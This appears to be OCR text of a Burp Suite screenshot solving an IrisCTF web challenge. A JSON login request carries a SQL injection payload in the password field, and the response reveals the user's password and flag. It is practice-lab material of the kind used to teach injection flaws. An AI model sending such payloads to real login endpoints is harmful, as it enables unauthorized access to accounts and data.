 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × +
Send Cancel < > Target: https://whats-my-password-web.chal.irisc.tf HTTP/2
Request
Pretty Raw Hex Hackvertor \n
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://whats-my-password-web.chal.irisc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://whats-my-password-web.chal.irisc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"username":"skat",
"password":"\" OR (username = \"skat\" AND password LIKE \"irisctf%\") OR \"--"
20 }
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Mon, 08 Jan 2024 06:46:20 GMT
3 Content-Length: 61
4 Content-Type: text/plain; charset=utf-8
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 {"username":"skat","password":"irisctf{my_p422W0RD_1S_SQl1}"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 5
Inspector
Notes
Done 250 bytes | 313 millis